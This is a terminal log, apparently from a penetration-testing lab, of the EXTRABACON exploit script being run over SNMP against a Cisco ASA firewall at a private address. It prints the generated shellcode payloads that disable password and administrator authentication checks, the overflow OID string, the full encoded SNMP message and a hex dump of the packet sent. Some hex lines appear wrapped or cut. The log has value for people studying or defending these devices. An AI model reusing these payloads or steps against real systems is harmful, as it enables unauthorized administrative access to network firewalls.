 wooy0ung:EXBA wooy0ung$ python extrabacon_1.1.0.1.py exec -k vZwDQA -t 192.168.2.10 -c public --mode pass-dis
WARNING: No route found for IPv6 destination :: (no default route?)
Logging to /Users/wooy0ung/toolbox/network_pentest/Pentest/eqgrp/firewall/EXPLOITS/EXBA/concernedparent
[+] Executing:  extrabacon_1.1.0.1.py exec -k vZwDQA -t 192.168.2.10 -c public --mode pass-disable
Data stored in self.vinfo: ASA842
[+] generating exploit for exec mode pass-disable
[+] using shellcode in ./versions
[+] importing version-specific shellcode shellcode_asa842
[+] building payload for mode pass-disable
appended PMCHECK_DISABLE payload bfa5a5a5a5b8d8a5a5a531f8bba525f6ac31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bf
fff31c040c3
appended AAAADMINAUTH_DISABLE payload bfa5a5a5a5b8d8a5a5a531f8bba5b5adad31fbb9a5b5a5a531f9baa2a5a5a531facd80e
f8ffffff31c040c3
[+] random SNMP request-id 333200331
[+] fixing offset to payload 50
overflow (112): 1.3.6.1.4.1.9.9.491.1.3.3.1.1.5.9.95.184.67.123.122.173.53.165.165.165.165.131.236.4.137.4.36
46.191.174.170.170.170.129.247.165.165.165.165.96.139.132.36.224.1.0.0.4.50.255.208.97.195.144.144.144.144.14
.144.144.144.144.144.144.144.144.144.144.144.144.144.25.71.20.9.139.124.36.20.139.7.255.224.144
payload (133): bfa5a5a5a5b8d8a5a5a531f8bba525f6ac31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bff08f530931c9b104fc
5a5b8d8a5a5a531f8bba5b5adad31fbb9a5b5a5a531f9baa2a5a5a531facd80eb14bfe013080831c9b104fcf3a4e90c0000005eebece8
EXBA msg (370): 3082016e02010104067075626c6963a582015f020413dc3bcb0201000201013082014f30819106072b06010201010
b9a5b5a5a531f9baa2a5a5a531facd80eb14bff08f530931c9b104fcf3a4e90c0000005eebece8f8ffffff31c040c3bfa5a5a5a5b8d8a
a531facd80eb14bfe013080831c9b104fcf3a4e90c0000005eebece8f8ffffff31c040c3c33081b80681b32b060104010909836b01030
03816c048109042481098165810381454831814031815b813310318176813f812e812a812a812a81018177812581258125812560810b8
811081108110811081108110811081108110811081108110811081108110811081108110811081108110811081108110811019471409​8
[+] Connecting to 192.168.2.10:161
[+] packet 1 of 1
[+] 0000   30 82 01 6E 02 01 01 04  06 70 75 62 6C 69 63 A5   0..n.....public.
[+] 0010   82 01 5F 02 04 13 DC 3B  CB 02 01 00 02 01 01 30   .._....;.......0
[+] 0020   82 01 4F 30 81 91 06 07  2B 06 01 02 01 01 01 04   ..O0....+.......
[+] 0030   81 85 BF A5 A5 A5 A5 B8  D8 A5 A5 A5 31 F8 BB A5   ............1...